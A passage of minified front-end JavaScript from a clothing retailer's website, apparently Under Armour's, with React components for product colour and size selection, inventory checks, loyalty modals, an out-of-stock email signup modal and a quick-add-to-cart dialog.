$&&$.forEach(t=>e.add(t)),e},[ep,$]),ey=(0,s.useMemo)(()=>"unisex"!==(0,r.getSplitSizeType)(l)&&l?.copy?.sizeCalloutMessage||"",[l]),{routeParams:ev,favoriteSizeSelectionError:eS,setFavoriteSizeSelectionError:eT}=(0,o.useProductDetailContext)(),ex=Z.default,eb=(0,s.useMemo)(()=>O?(0,r.getProductSizeInUrl)(ev,n):void 0,[ev,O,n]),{preferredSize:eE,preferredExtendedSize:ek,productExtendedSize:eC,hasPreferredSize:ew,updateSingleSize:eL}=(0,L.usePreferredSizes)({preferredSizesEnabled:U||B}),{isMobile:eA}=(0,q.useLayoutMeasurement)(),{analyticsManager:eI}=(0,et.useAnalytics)(),eR=(0,s.useMemo)(()=>n?.initialVariant?.colorVariation?.color,[n?.initialVariant?.colorVariation]),[eM,eD]=(0,s.useState)(()=>w?.colorVariation||(0,r.getInitialColor)(l,eR)||l?.colors?.[0]),eP=(0,r.isGiftCard)(E),{size:eO,extendedSize:eN}=(0,s.useMemo)(()=>({size:n?.initialVariant?.size??void 0,extendedSize:n?.initialVariant?.sizePreferenceOption?.extendedSize??void 0}),[n?.initialVariant?.size,n?.initialVariant?.sizePreferenceOption]),[eF,ej]=(0,s.useState)(!1),[eU,eB]=(0,s.useState)(eb||w?.size||!el||l.sizes?.length===1?(0,r.getInitialSize)(l,eM.color,w?.size?.size??n?.initialVariant?.size,w?.length??n?.initialVariant?.length):void 0),[e$,eG]=(0,s.useState)(!1),ez=(0,s.useMemo)(()=>{let e=(0,r.getVariant)(ec,eM?.color,eU?.size);return(0,r.mergeVariantInventory)(e,em,$)},[ec,eM,eU,em,$]);(0,s.useEffect)(()=>{if(!e$){let e;if(ew&&eE){let t=l.sizes?.find(e=>e.size===eE);t&&(e=t)}!e&&eC&&(e=(0,r.getInitialSize)(l,eM.color,eO,eC)),e&&(eb||eB(e),eG(!0))}},[eE,eC]);let eV=(0,s.useMemo)(()=>eb?eN:w?.length??eC??eN??"R",[eN,eC,w?.length,eb]),[eH,eq]=(0,s.useState)(!1);(0,s.useEffect)(()=>{eq(!0)},[l.id]);let eW=(0,i.useApolloClient)();(0,s.useEffect)(()=>{eH&&ea?.uacapiAccessToken&&(eu.current||ea.isVip||ea.isEmployee)&&(R?.(!0),(0,r.productVariants)(eW,l.style,ea?.uacapiAccessToken).then(e=>{eh((0,r.buildVariantLookup)((0,b.ensureNonNullishArray)(e.variants))),x?.(e.masterProductId),eu.current=!1}).finally(()=>{R?.(!1)}))},[l.id,eH,ea?.uacapiAccessToken]);let eK=(0,s.useRef)(""),eY=(0,s.useCallback)((e,t)=>{ef({sku:e.sku,...t}),_?.({...e,...t})},[_]);(0,s.useEffect)(()=>{if(eH&&!eu.current&&ea?.uacapiAccessToken){x?.(l.id);let e=(0,r.getVariant)(ec,eM?.color,eU?.size);if(e)if(e.sku&&e.upc){let t=e.sku;if(eK.current=t,$?.has(t)){let t={orderable:!1,prices:e?.prices,inventory:{...e?.inventory,orderable:!1}};eY(e,t);return}R?.(!0),(0,r.productVariantAvailability)(eW,e.upc,H).then(i=>{if(i?.inventory&&t===eK.current){let s={orderable:i?.orderable,prices:i?.prices,inventory:{...e?.inventory,...i?.inventory,orderable:i?.inventory?.orderable}};eY(e,s);let r=!i?.orderable;t&&r&&eg(e=>{let i=new Set(e);return i.add(t),i})}}).finally(()=>{R?.(!1)})}else _?.(e)}},[eH,ea?.uacapiAccessToken,ec,eM?.color,eU?.size,H,eY,$]),(0,s.useEffect)(()=>{F&&F((0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor))},[eM,F]);let eX=(0,b.ensureBoolean)(eM?.isLoyaltyExclusiveColor)&&!ea?.isLoyalty,[eZ,eQ]=(0,s.useState)(),eJ=(0,s.useCallback)(()=>{ed.current.requestSubmit()},[ed]);async function e0(e){if(e.preventDefault(),eX)return void eQ(!0);if(!eU?.size){let e=ed?.current?.querySelector('fieldset[name="sizes"]');return O?(0,Q.scrollFieldIntoView)(e):N&&requestAnimationFrame(()=>{(0,Q.scrollElementIntoView)(e)}),ej(!0)}let t=(0,r.getVariant)(ec,eM?.color,eU.size);if(B&&ew&&(!eE||!ek))if((0,X.isPreferredSizeExtended)(l)){let e=!!ek||!!eC,t=!!eE&&!e,i=!eE&&e;await eL({product:l,selectedSize:eU,onlyExtended:t,excludeExtended:i})}else eE||await eL({product:l,selectedSize:eU});return t?.inventory?.orderable||t?.orderable||A?f?.(e,t,eU):void e.currentTarget.scrollIntoView({block:"end",behavior:"smooth"})}(0,s.useEffect)(()=>{ej(!1),eT?.(!1)},[eU?.size]);let e1=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,eM?.color,e);return t?{...t,orderable:(!I||!t.sku||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eM,I,e_]),[e2,e3]=(0,s.useState)(eM);(0,s.useEffect)(()=>e3(eM),[eM]),(0,s.useEffect)(()=>g?.(e2),[e2,g]);let e4=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,e,eU?.size);return t?{...t,orderable:(!(I&&t?.sku)||I?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eU,I,e_]),e5=(0,s.useMemo)(()=>(0,b.ensureBoolean)(l?.isLoyaltyExclusive||e2?.isLoyaltyExclusiveColor),[l,e2]),e8=ez&&((0,r.isVariantOutOfStock)(ez)||!(0,r.isVariantAllowedToExchange)(ez,I)&&e),e6=(0,s.useMemo)(()=>(0,r.shouldLowInventoryMessageBeShown)({forceOutOfStockError:c,selectedVariant:ez,showUnavailableMessage:e8}),[c,ez,e8]),e9=(0,s.useMemo)(()=>({forceOutOfStockError:c,selectedVariant:ez,shouldShowLowInventoryMessage:e6,showUnavailableMessage:e8,sizeInvalid:eF,favoriteSizeSelectionError:eS}),[c,ez,e6,e8,eF,eS]),e7=(0,s.useCallback)(()=>{eQ(!1),eo(!0)},[eQ,eo]);return(0,t.jsxs)("div",{className:ex["product-details"],"data-product-details":!0,children:[eZ&&(ea?.isRegistered?(0,t.jsx)(es.LoyaltyAlmostThereModal,{showModal:(0,b.ensureBoolean)(eZ),onClose:()=>eQ(!1),enrollmentSource:K.EnrollmentSource.ECOMMEA,onSuccessEnrollment:e7}):(0,t.jsx)(J.default,{enrollmentSource:K.EnrollmentSource.ECOMMEA,onCompleted:eJ,onClose:()=>eQ(!1)})),en&&(0,t.jsx)(er.AccountRegisteredModal,{showModal:en,onClose:()=>eo(!1)}),(0,t.jsxs)("form",{onSubmit:e0,ref:ed,noValidate:!0,...V,children:[C,(0,t.jsx)(T,{displayedColor:e2&&(0,u.getColorVariationDisplayName)(e2),isExclusive:e5,children:(0,t.jsx)(S,{product:l,selectedColor:eM,onColorChange:function(e,t){let i=l.colors?.find(t=>t.color===e.target.value);ef(null),eD(i),!1===t&&p?.(ee.NotifyMeEvents.OOS_COLOR_SELECTED),y?.(!0);let s={product_id:l.id,product_color:i?.color,product_name:l.name??"",product_sub_header:l.subHeader??"",product_style:l.style??"",product_sku:ez?.sku??n?.initialVariant.sku};eI.fireVariantOrColorSelectionChanged({...s,aa_link_name:"variant change"})},onDisplayedColorChange:e=>{O||e3(e||eM)},getVariant:e4,swipeable:D,maxColors:18,suppressEAPColors:j,showNavigation:P})}),ey&&(0,t.jsx)(Y.Message,{className:ex["size-callout-message"],children:ey}),(0,t.jsx)(z,{sizeInvalid:eF||eS,isGiftCard:eP,children:(0,t.jsx)(G,{product:l,initialSizeGroup:eV,selectedSize:eU,onSizeChange:function(e,t){let i=e?.currentTarget instanceof HTMLInputElement?l.sizes?.find(t=>t.size===(e?.currentTarget).value):null;ef(null),eB(i||void 0),!1===t&&p?.(ee.NotifyMeEvents.OOS_SIZE_SELECTED),y?.(!0),i||_?.(void 0)},getVariant:e1,swipeable:M,messageTriggers:e9,maxSplitSizes:16,preferredSize:U?eE:void 0,isPreferredSizeEnabled:U&&ew})}),k,eX&&!eA&&(0,t.jsx)(W,{className:ex["loyalty-instructions-wrapper"]}),(0,t.jsx)("div",{className:`${ex["product-details__form-actions"]} ${m}`.trim(),children:h})]})]})}},111179,e=>{e.v({fadeInOpacity:"NotifyMeModal-module-scss-module__FhLjya__fadeInOpacity",fadeInUp:"NotifyMeModal-module-scss-module__FhLjya__fadeInUp","form-row":"NotifyMeModal-module-scss-module__FhLjya__form-row","notify-error":"NotifyMeModal-module-scss-module__FhLjya__notify-error","notify-form":"NotifyMeModal-module-scss-module__FhLjya__notify-form","notify-modal":"NotifyMeModal-module-scss-module__FhLjya__notify-modal","notify-modal-body":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-body","notify-modal-close":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-close","notify-modal-content":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-content","notify-modal-error":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-error","notify-modal-footer":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-footer","notify-modal-header":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-header","notify-modal-img":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-img","notify-modal-sub-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-sub-title","notify-modal-success":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-success","notify-modal-terms":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-terms","notify-modal-title":"NotifyMeModal-module-scss-module__FhLjya__notify-modal-title","notify-recommendations":"NotifyMeModal-module-scss-module__FhLjya__notify-recommendations","notify-success":"NotifyMeModal-module-scss-module__FhLjya__notify-success","notify-success-action":"NotifyMeModal-module-scss-module__FhLjya__notify-success-action","notify-success-details":"NotifyMeModal-module-scss-module__FhLjya__notify-success-details","notify-success-img":"NotifyMeModal-module-scss-module__FhLjya__notify-success-img","submodal-content":"NotifyMeModal-module-scss-module__FhLjya__submodal-content","submodal-success":"NotifyMeModal-module-scss-module__FhLjya__submodal-success"})},879147,e=>{e.v({fadeInOpacity:"ProductItem-module-scss-module__4ZewFq__fadeInOpacity",fadeInUp:"ProductItem-module-scss-module__4ZewFq__fadeInUp","product-attribute":"ProductItem-module-scss-module__4ZewFq__product-attribute","product-attribute-name":"ProductItem-module-scss-module__4ZewFq__product-attribute-name","product-attribute-value":"ProductItem-module-scss-module__4ZewFq__product-attribute-value","product-data":"ProductItem-module-scss-module__4ZewFq__product-data","product-image":"ProductItem-module-scss-module__4ZewFq__product-image"})},882850,252635,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(636446),r=e.i(890969),a=e.i(774729),l=e.i(394580),n=e.i(647163),o=e.i(916073),d=e.i(96830);let u=(0,i.createContext)({firstName:void 0,email:void 0,setFormData:n.noop,setProductId:n.noop,addSubscriber:n.asyncNoop,subscribeStatus:"idle",success:!1,error:void 0,showError:!1,reset:n.noop});e.s(["NotifyMeContext",0,u,"default",0,function({children:e}){let[n,c]=(0,i.useState)(null),[h,m]=(0,i.useState)(void 0),[f,p]=(0,i.useState)(!1),[g,_]=(0,i.useState)(!1),[y,v]=(0,i.useState)(!1),[S,{loading:T,error:x}]=(0,r.useMutationWithAuth)(a.SubscribeToOutOfStockNotificationDocument,{errorPolicy:"none",onCompleted:e=>{let t=!!e?.subscribeToOutOfStockNotification?.success;_(t),p(!t)},onError:e=>{l.default.error(`Subscribe to out of stock notification failed, ${(0,o.getErrorMessage)(e)}`)}}),b=(0,s.default)({loading:T,error:!!x}),E=(0,i.useCallback)(async({firstName:e=n?.firstName,email:t=n?.email,productId:i=h,retry:s=!1}={})=>{v(s),(0,d.isNonNullish)(e)&&(0,d.isNonNullish)(t)&&(0,d.isNonNullish)(i)&&await S({variables:{firstName:e,email:t,productId:i}}),v(!1)},[n,h,S]),k=(0,i.useCallback)(()=>{_(!1),v(!1),p(!1)},[]);(0,i.useEffect)(()=>{y||p(!!x)},[x,y]);let C=(0,i.useMemo)(()=>({firstName:n?.firstName,email:n?.email,setFormData:c,setProductId:m,addSubscriber:E,subscribeStatus:b,success:g,error:x,showError:f,reset:k}),[E,x,n,k,f,b,g]);return(0,t.jsx)(u.Provider,{value:C,children:e})}],882850);var c=e.i(102305);e.i(379314);var h=e.i(520667),m=e.i(471832),f=e.i(224062),p=e.i(851200),g=e.i(111179),_=e.i(439323),y=e.i(879147),v=e.i(550530),S=e.i(451445);let T=function({selectedVariant:e,displayedColor:i,product:s,imgWidth:r=96,imgHeight:a=96,imgClassName:l=""}){let n=(0,m.useFormatMessage)();return(0,t.jsxs)("div",{className:y.default["product-data"],children:[(0,t.jsx)("div",{className:`${y.default["product-image"]} ${l||""}`,children:(0,t.jsx)(_.default,{"data-testid":"pi-img",src:("EGIFTCARD"===s.giftCardType?s.image?.url:i.assets?.images?.[0]?.url)||v.PRODUCT_FALLBACK_IMAGE,title:s.name,alt:s.name,width:r,height:a,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:y.default["grouped-data"],children:[(0,t.jsx)("div",{"data-testid":"pi-name",className:y.default["product-name"],children:s.name}),(0,t.jsxs)("div",{className:y.default["product-attributes"],children:[e?.color&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("color"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-color",className:y.default["product-attribute-value"],children:i?`${(0,S.getColorVariationDisplayName)(i)}`:e.color})]}),e?.size&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("size"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-size",className:y.default["product-attribute-value"],children:e.size})]}),e?.length&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("length"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-length",className:y.default["product-attribute-value"],children:e.length})]})]})]})]})};e.i(470395);var x=e.i(830744),b=e.i(906934),E=e.i(787534),k=e.i(979433),C=e.i(527189),w=e.i(649030);let L=(0,i.memo)(function({onFormSubmit:e}){let s=(0,m.useFormatMessage)(),{setFormData:r,addSubscriber:a,subscribeStatus:l}=(0,i.useContext)(u),{user:n}=(0,E.useSession)(),o=(0,d.ensureString)(n?.isRegistered?n.profile?.firstName:""),c=(0,d.ensureString)(n?.isRegistered?n.profile?.email:"");async function h(t){let{validated:i,values:s}=t;if(!i)return;r(s);let l={firstName:s.firstName,email:s.email};e&&e(l),a(l)}let f=(0,i.useMemo)(()=>x.z.object({firstName:x.z.string().min(1,s("form-errors-name-first")).max(100,s("form-errors-name-first")),email:(0,w.getZodEmailSchema)(s)}),[s]),{bindFormValidation:p,handleFieldFocusout:_}=(0,b.useFormValidation)({onSubmit:h,scrollToError:!1,validationSchema:f});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("form",{className:g.default["notify-form"],onBlur:_,ref:p,children:(0,t.jsxs)("fieldset",{disabled:"pending"===l,children:[(0,t.jsx)("div",{className:g.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_first-name",name:"firstName",maxLength:100,required:!0,defaultValue:o,label:`${s("first-name")} *`})}),(0,t.jsx)("div",{className:g.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_email",name:"email",type:"email",maxLength:100,required:!0,defaultValue:c,label:`${s("email-address")} *`})}),(0,t.jsx)("div",{className:g.default["notify-modal-footer"],children:(0,t.jsx)(k.Button,{type:"submit",id:"notify_submit",status:l,children:s("notify-me-when-available-submit")})})]})}),(0,t.jsx)("div",{className:g.default["notify-modal-terms"],children:(0,t.jsx)("span",{children:s("notify-modal-terms",{termsOfUseLink:(0,t.jsx)("a",{href:s("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:s("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,t.jsx)("a",{href:s("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:s("privacy-policy-text")},"notifyme-privacy")})})})]})});var A=e.i(393678);let I=(0,i.memo)(function({onActionClick:e,productRecommendationsData:s}){let r=(0,m.useFormatMessage)(),{email:a}=(0,i.useContext)(u);return(0,t.jsxs)("div",{className:g.default["notify-success"],children:[(0,t.jsx)("div",{className:g.default["notify-success-details"],children:(0,t.jsx)("span",{children:r("notify-success-details",{email:a})})}),(0,t.jsx)(A.default,{productRecommendationsData:s,containerClassName:g.default["notify-recommendations"],inConfirmationModal:!0,inModal:!0,hideQuickAddToBasket:!0,wishListEnabled:!0,onSuggestionClick:e}),(0,t.jsx)("div",{className:g.default["notify-success-action"],children:(0,t.jsx)(k.Button,{onClick:e,className:g.default["notify-success-action-cta"],children:r("continue-shopping")})})]})});var R=e.i(595418),M=e.i(251189);let D=(0,i.memo)(function({isSubModal:e,onFormSubmit:s,trackNotifyMeEvent:r,onSuccessActionClick:a,selectedVariant:l,displayedColor:n,product:o,productRecommendationsData:d}){let h=(0,m.useFormatMessage)(),{success:f,showError:_,addSubscriber:y,subscribeStatus:v}=(0,i.useContext)(u),{isDesktop:S}=(0,M.useLayoutMeasurement)(),x=async()=>{await y({retry:!0})},b=(0,i.useCallback)(e=>{s?.(e),r?.({formData:e,event:p.NotifyMeEvents.SUBMITTED})},[r,s]);return(0,t.jsx)("div",{className:(0,c.default)(g.default["notify-modal-body"],_&&g.default["has-error"],e&&g.default["submodal-content"],f&&g.default["submodal-success"]),children:f?(0,t.jsx)(I,{onActionClick:a,productRecommendationsData:d}):(0,t.jsx)(t.Fragment,{children:_?(0,t.jsx)(R.default,{headline:h("notify-me-error-heading"),subHeadline:h("notify-me-error-msg"),buttonText:h("notify-me-error-cta"),className:g.default["notify-error"],onConfirm:x,buttonStatus:v}):(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("span",{className:g.default["notify-me-description"],children:h("notify-modal-sub-title")}),(0,t.jsx)(T,{selectedVariant:l,displayedColor:n,product:o,imgClassName:g.default["notify-modal-img"],imgWidth:S?136:121,imgHeight:S?170:151}),(0,t.jsx)(L,{onFormSubmit:b})]})})})});var P=e.i(246610);let O=(0,i.forwardRef)(function({selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a,trackNotifyMeEvent:l},n){let o=(0,m.useFormatMessage)(),d=(0,i.useRef)(null),{success:_,showError:y,reset:v,addSubscriber:S,subscribeStatus:T}=(0,i.useContext)(u),[x,b]=(0,i.useState)(!1),E=(0,i.useCallback)(e=>{l?.({formData:e,event:p.NotifyMeEvents.SUBMITTED}),b(!0)},[l]),k=(0,i.useCallback)(({target:e})=>{e===d.current&&(x||l?.({formData:null,event:p.NotifyMeEvents.CLOSED}),b(!1),v())},[l,v,x]),C=async()=>{await S({retry:!0})};return(0,t.jsx)(f.Dialog,{className:(0,c.default)(g.default["notify-modal"],y&&g.default["notify-modal-error"],_&&g.default["notify-modal-success"]),"aria-labelledby":"notify-modal-link","aria-describedby":"notify-modal-title",ref:(0,h.exposeRefTo)(d,n),onClose:k,children:y?(0,t.jsx)(R.default,{headline:o("notify-me-error-heading"),subHeadline:o("notify-me-error-msg"),buttonText:o("notify-me-error-cta"),className:g.default["notify-error"],onConfirm:C,buttonStatus:T}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(f.Dialog.Title,{Icon:_?()=>(0,t.jsx)(P.CheckCircleIcon,{size:"MD"}):void 0,id:"notify-modal-title","data-testid":"notify-modal-title",className:g.default["notify-modal-title"],children:[!y&&!_&&o("notify-modal-title"),_&&o("notify-success-title")]}),(0,t.jsxs)(f.Dialog.Content,{className:g.default["notify-modal-content"],children:[!_&&!y&&(0,t.jsx)("span",{className:g.default["notify-modal-sub-title"],children:o("notify-modal-sub-title")}),(0,t.jsx)(D,{onSuccessActionClick:()=>{d.current?.close()},onFormSubmit:E,selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a})]})]})})}),N=(0,i.memo)(O),F=(0,i.memo)(({mode:e="modal",product:s,productRecommendationsData:r,trackNotifyMeEvent:a,selectedVariant:l,displayedColor:n,modalRef:o,onSuccessActionClick:d})=>{let{setProductId:c}=(0,i.useContext)(u);return(0,i.useEffect)(()=>{l&&c(l.id)},[l,c]),(0,t.jsx)(t.Fragment,{children:"modal"===e?(0,t.jsx)(N,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,ref:o}):(0,t.jsx)(D,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,onSuccessActionClick:d,isSubModal:!0})})});e.s(["default",0,F],252635)},843232,e=>{e.v({"back-button":"QuickAddToCartForm-module-scss-module__p17OeG__back-button","coming-soon":"QuickAddToCartForm-module-scss-module__p17OeG__coming-soon","container-body":"QuickAddToCartForm-module-scss-module__p17OeG__container-body",fadeInModalContainer:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInModalContainer",fadeInOpacity:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInOpacity",fadeInUp:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInUp",loading:"QuickAddToCartForm-module-scss-module__p17OeG__loading","notify-me-body":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-body","notify-me-button":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-button","notify-me-title":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-title","product-description":"QuickAddToCartForm-module-scss-module__p17OeG__product-description","product-image":"QuickAddToCartForm-module-scss-module__p17OeG__product-image","product-info":"QuickAddToCartForm-module-scss-module__p17OeG__product-info","product-name":"QuickAddToCartForm-module-scss-module__p17OeG__product-name","product-size":"QuickAddToCartForm-module-scss-module__p17OeG__product-size","product-sub-header":"QuickAddToCartForm-module-scss-module__p17OeG__product-sub-header","product-text":"QuickAddToCartForm-module-scss-module__p17OeG__product-text","quick-add-form":"QuickAddToCartForm-module-scss-module__p17OeG__quick-add-form",skeleton:"QuickAddToCartForm-module-scss-module__p17OeG__skeleton",success:"QuickAddToCartForm-module-scss-module__p17OeG__success"})},659136,800137,e=>{"use strict";e.s(["default",()=>V],659136);var t=e.i(843476),i=e.i(271645),s=e.i(506528),r=e.i(224062),a=e.i(497404),l=e.i(276320);e.i(765540);var n=e.i(982809),o=e.i(462549),d=e.i(831450),u=e.i(529053),c=e.i(871951),h=e.i(774729),m=e.i(287016),f=e.i(550530),p=e.i(50967),g=e.i(452597),_=e.i(471832),y=e.i(800556),v=e.i(96830),S=e.i(979433),T=e.i(103265),x=e.i(474003),b=e.i(31129),E=e.i(460195),k=e.i(882850),C=e.i(252635),w=e.i(843232),L=e.i(246610),A=e.i(74074);function I(e){return(0,t.jsx)("svg",{width:"16",height:"21",viewBox:"0 0 16 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,A.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0 17.5V15.5H2V8.5C2 7.11667 2.41667 5.8875 3.25 4.8125C4.08333 3.7375 5.16667 3.03333 6.5 2.7V2C6.5 1.58333 6.64583 1.22917 6.9375 0.9375C7.22917 0.645833 7.58333 0.5 8 0.5C8.41667 0.5 8.77083 0.645833 9.0625 0.9375C9.35417 1.22917 9.5 1.58333 9.5 2V2.7C10.8333 3.03333 11.9167 3.7375 12.75 4.8125C13.5833 5.8875 14 7.11667 14 8.5V15.5H16V17.5H0ZM8 20.5C7.45 20.5 6.97917 20.3042 6.5875 19.9125C6.19583 19.5208 6 19.05 6 18.5H10C10 19.05 9.80417 19.5208 9.4125 19.9125C9.02083 20.3042 8.55 20.5 8 20.5Z",fill:"currentColor"})})}e.s(["BellIcon",()=>I],800137);var R=e.i(102305),M=e.i(249458),D=e.i(251189),P=e.i(851200),O=e.i(162409);let N=({productDetail:e,onClose:s,modalActive:a,onPDPRedirection:l,onSelectVariant:n,selectedVariant:d,onVariantLoading:c,isVariantLoading:h,initialFormValues:m,addRequestStatus:p,onAddToCart:g,onBackClick:A,onNotifyMeBackClick:N,notifyMeOpenStatus:F,externalUnavailableVariants:j})=>{let U=(0,_.useFormatMessage)(),{isMobile:B}=(0,D.useLayoutMeasurement)(),{cart:$}=(0,u.useCart)(),[G,z]=(0,i.useState)({}),[V,H]=(0,i.useState)(()=>(0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"})),[q,W]=(0,i.useState)(d?(0,f.getVariantPrices)(d):(0,f.getPriceByColor)(e,m?.colorVariation)),K=(0,i.useRef)(null),{isNotifyMeEnabled:Y}=(0,E.useSfccFlags)(),[X,Z]=F,{success:Q,showError:J,reset:ee}=(0,i.useContext)(k.NotifyMeContext),{comingSoon:et,allowNotifyMe:ei,soldOut:es}=(0,i.useMemo)(()=>(0,f.getProductStatus)(d,e,Y,void 0,j),[d,e,Y,j]),er=(0,i.useMemo)(()=>d?.inventory?.preorderable&&!es||e.preorderable,[d,es,e]),ea=(0,i.useMemo)(()=>!!(d&&(0,f.isVariantOutOfStock)(d)),[d]);(0,i.useEffect)(()=>{!a&&X&&Z(!1)},[a,X,Z]),(0,i.useEffect)(()=>{X||ee()},[X,ee]),(0,i.useEffect)(()=>{H((0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"}))},[e,G]),(0,i.useEffect)(()=>{d&&W((0,f.getVariantPrices)(d))},[d]),(0,i.useEffect)(()=>{G&&W((0,f.getPriceByColor)(e,G))},[G,e]);let el=!(0,f.isGiftCard)(e.giftCardType)&&q||d,en=(0,i.useMemo)(()=>e.sizes?.length===1,[e.sizes]),eo=(0,i.useMemo)(()=>en&&e.sizes?e.sizes[0].size:"",[en,e.sizes]),ed=(0,i.useMemo)(()=>(0,O.isProductStyleAtQuantityLimit)($,e),[$,e]),{analyticsManager:eu}=(0,o.useAnalytics)(),ec=(0,i.useCallback)(({formData:t=null,event:i})=>{eu.fireNotifyMeEvent({product:{product_name:e.name||"",product_style:e?.style||"",product_id:e.id},event:i,formData:t?{first_name:t?.firstName,email:t.email}:null})},[eu,e]),eh=(0,i.useCallback)(e=>{e.preventDefault(),ed||(!ei||es||d?.inventory?.preorderable?g():(Z(!0),ec({event:P.NotifyMeEvents.OPENED})))},[ei,es,d?.inventory?.preorderable,ec,g,Z,ed]),em=(0,i.useCallback)(e=>{ec({event:e})},[ec]),ef=(0,i.useMemo)(()=>"resolved"===p?U("added-to-bag-button"):er&&!es?U("preorder"):et&&!ei?U("coming-soon"):ei?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I,{size:"MD"})," ",U(B?"notify-me":"notify-me-when-available")]}):es&&!d?.inventory?.preorderable?U("sold-out"):ea?U("out-of-stock"):"rejected"===p?U("add-to-bag-error"):ed?U("limit-reached"):U("add-to-bag"),[U,p,d?.inventory?.preorderable,es,er,ei,et,ea,B,ed]),{productRecommendationsData:ep}=(0,M.useProductRecommendations)({fallbackContext:{productIds:[(0,v.ensureString)(e.style)],recommenderName:"pdp-ymal"}}),eg=(0,i.useCallback)(()=>{s(),ec({event:P.NotifyMeEvents.CLOSED})},[s,ec]),e_=(0,i.useCallback)(()=>{N&&(ec({event:P.NotifyMeEvents.CLOSED}),N()),Z(!1)},[N,ec,Z]),ey=(0,i.useMemo)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(d?.color&&t.searchParams.set(`dwvar_${e.style}_color`,d.color),d?.size&&t.searchParams.set("size",d.size),d?.sizePreferenceOption?.extendedSize){let e=Object.keys(f.SIZE_ID_MAP).find(e=>f.SIZE_ID_MAP[e]===d.sizePreferenceOption?.extendedSize?.toLowerCase());e&&t.searchParams.set("extendedSize",e)}return t.pathname+t.search},[e,d]),ev=(0,i.useCallback)(()=>{l&&l(),s()},[s,l]),eS=(0,i.useMemo)(()=>"pending"===p||"resolved"===p||!!h||!!ed||!ei&&(es||et||ea),[p,h,ed,ei,es,et,ea]),eT=(0,i.useMemo)(()=>X?Q||J?"":U("notify-me"):U("add-to-bag"),[U,J,X,Q]),ex=e.variants?.find(e=>e.color===m?.colorVariation?.color&&e.size===m?.size?.size)||e.variants?.find(e=>e.color===m?.colorVariation?.color),eb=(0,i.useMemo)(()=>({initialVariant:ex,variants:e?.variants||[]}),[ex,e?.variants]);return X?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:Q?()=>(0,t.jsx)(L.CheckCircleIcon,{size:"MD"}):void 0,onPrevious:N&&!Q?e_:void 0,className:(0,R.default)(w.default["notify-me-title"],{[`${w.default.success}`]:Q}),children:Q?U("notify-success-title"):U("notify-modal-title")}),(0,t.jsxs)(r.Dialog.Content,{className:(0,R.default)(w.default["container-body"],w.default["notify-me-body"],{[`${w.default.success}`]:Q}),children:[(0,t.jsx)(C.default,{trackNotifyMeEvent:ec,mode:"submodal",onSuccessActionClick:eg,selectedVariant:d,displayedColor:G,product:e,productRecommendationsData:ep}),(0,t.jsx)("div",{ref:K})]})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{onPrevious:!A||X&&Q?void 0:e_,children:eT}),(0,t.jsxs)(r.Dialog.Content,{className:w.default["container-body"],children:[(0,t.jsx)(b.default,{onNotifyMeEvent:em,isReturnPage:!1,isPDP:!1,isInModal:!0,id:"product-quick-add-form",className:`${w.default["quick-add-form"]} 